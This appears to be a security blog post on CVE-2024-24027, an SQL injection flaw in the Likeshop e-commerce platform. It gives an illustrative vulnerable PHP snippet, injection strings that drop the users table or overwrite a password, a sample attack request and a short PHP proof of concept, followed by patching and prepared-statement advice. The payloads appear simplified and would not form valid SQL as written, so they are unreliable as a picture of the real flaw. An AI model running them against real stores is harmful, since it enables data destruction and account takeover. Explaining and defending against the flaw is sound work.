CVE-2024-24027 is a major security concern for anyone running the Likeshop e-commerce platform before version 2.5.7. This vulnerability allows attackers to run arbitrary SQL commands by exploiting a flaw in the DistributionMemberLogic::getFansLists function. If you use Likeshop for your website or store, or you’re a developer working with its code, this long read breaks down what you need to know in easy-to-understand language—plus an exclusive example of how the exploit works and how to protect yourself.
What Is CVE-2024-24027?
CVE-2024-24027 is a security loophole in Likeshop—a popular e-commerce system—reported in versions before 2.5.7. This beasty makes it possible for attackers to run their own SQL commands against your database. Worst-case scenario? Data theft, user hijacking, and a total compromise of your online shop.
The problem comes from bad handling of user input in the function DistributionMemberLogic::getFansLists. Instead of safely preparing SQL queries, the code directly inserts whatever input it gets from users, opening the door to SQL injection.
How Bad Is This Vulnerability?
Why should you care? With SQL Injection, attackers don’t just mess up your website—they can grab every bit of private data your store keeps: usernames, passwords, customer information, payment details, and much more.
Even worse, skilled attackers can alter or delete your data entirely, potentially making your business vanish overnight.
## Where’s the Flaw? Breaking Down the Affected Code
The main issue is in the DistributionMemberLogic::getFansLists function. Let’s look at a simplified version of the vulnerable code (written in PHP):
// Example: Vulnerable Likeshop code (simplified)
// Get filter from user input, e.g., via $_GET or $_POST
$filter = $_GET['filter'];
// Unsafe query: direct insertion of user-supplied $filter
$sql = "SELECT * FROM users WHERE status=1 AND fans_count " . $filter;
$result = $db->query($sql);
This means if an attacker sends a request like
filter= > ; DROP TABLE users; --
The query becomes
SELECT * FROM users WHERE status=1 AND fans_count > ; DROP TABLE users; --
This will both fetch users and then delete the whole users table—absolute disaster!
## Exploit Example: How Attackers Use It
Let’s say your Likeshop site is running an old vulnerable version, and an attacker finds the right URL or form:
Sample Exploit Request
GET /api/distribution/getFansLists?filter= > ; UPDATE users SET password='hacked' WHERE id=1; --
Host: yourstore.com
`
SELECT * FROM users WHERE status=1 AND fans_count > ; UPDATE users SET password='hacked' WHERE id=1; --
Proof-of-Concept PHP Exploit (for testing purposes only!)
<?php
// Target Likeshop API endpoint
$url = "https://victimstore.com/api/distribution/getFansLists";;
// Craft malicious filter input
$malicious = " > ; UPDATE users SET password='hackedpass' WHERE id=1; --";
// Build query string
$params = http_build_query([
'filter' => $malicious
]);
// Make the GET request
$response = file_get_contents($url . "?" . $params);
echo $response;
?>
NOTE: This code is for educational and defensive research purposes only. Never attack sites you don’t own or have explicit permission to test!
## How to Fix and Prevent CVE-2024-24027
Update Likeshop ASAP:
The maintainers have fixed this in version 2.5.7. Download the latest version and update your installation immediately.
Sanitize All User Inputs:
Always use parameterized queries (prepared statements) for your SQL. Here’s how you can fix the example earlier:
`php
// Secure Likeshop code snippet
$stmt = $db->prepare("SELECT * FROM users WHERE status=1 AND fans_count = ?");
$stmt->bind_param("i", $fans_count); // 'i' stands for integer
Never Trust User Inputs Directly:
Validate and filter all incoming data. Even if it seems safe, always assume it could be used against you.
Check your code base for other unsanitized inputs, and run vulnerability scanners regularly.
## References and Further Reading
- CVE-2024-24027 at NVD
- Likeshop Official Website
- OWASP SQL Injection Guide
- GitHub Advisory for CVE-2024-24027 *(Link may change as advisories are published)*
Final Thoughts
CVE-2024-24027 is a textbook example of why input validation matters. If you use Likeshop, you *must* update immediately and review your code for similar issues. This vulnerability is dangerous and easy to exploit—don’t wait to become a headline.
*Stay safe. Always update. Never trust user inputs!*
*This article is exclusive to you for educational and defensive purposes only. If you found this helpful, consider sharing it with your friends and colleagues, and remember: security is everyone’s responsibility!*
Timeline
Published on: 02/27/2024 21:15:47 UTC
Last modified on: 08/13/2024 21:35:01 UTC
